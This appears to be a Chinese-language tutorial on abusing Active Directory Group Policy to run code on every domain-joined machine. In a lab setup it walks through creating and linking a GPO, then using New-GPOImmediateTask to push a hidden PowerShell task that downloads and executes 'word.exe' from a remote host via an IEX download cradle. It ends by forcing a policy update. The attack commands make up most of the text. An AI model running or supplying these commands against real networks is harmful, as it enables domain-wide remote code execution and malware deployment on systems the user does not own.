条件

1.任意一台内网主机上拥有域管理员权限

2.拥有更改某组策略的权限

环境

server2019:域成员机(域管理员权限)

server2012:域控

server2008:域内成员机







攻击前策略域内机器策略截图

server2019

server2008

server2012

攻击方式



1.在server2019上打开cmd,使用如下命令创建一个gpo,命令:powershell -c new-gpo -name ceshigpo 说明:-name后面是gpo的名字,随便起



2.链接gpo,使用如下命令:

powershell -c New-GPLink -Name ceshigpo -Target ‘dc=yk,dc=com’说明:-name后就是你起的gpo名字,dc=yk这里的yk是你所在域的名字,可以从1步骤上面看到





3.使用powershell脚本生成策略,这里我设置为远程下载word.exe,命令:powershell -exec bypass -c “& {import-module ./new-gpoimmediatetask.ps1;New-GPOImmediateTask -TaskName Debugging -GPODisplayName ceshigpo -SysPath ‘\dc.yk.com\sysvol\yk.com’ -CommandArguments ‘-nop -w hidden -c “IEX ((new-object net.webclient).downloadstring(‘‘http://192.168.43.17/word.exe’’))”‘}” 说明:-gpodisplayname后为你定义的gpo名字,-syspath后面是你域内gpo存放的位置路径 注意:执行完这条命令后会在当前目录下生成一个文件,可以使用rmdir /s /q 文件名 删除该文件





4.可以看到我们一个下发了一个gpoid为{D1AA3ED1-2C93-4F50-9AE0-8581A55C7E36}的策略

server2019

server2008

6.可以强制更新组策略执行,或者默认等待90分钟等待组策略强制更新

gpupdate /force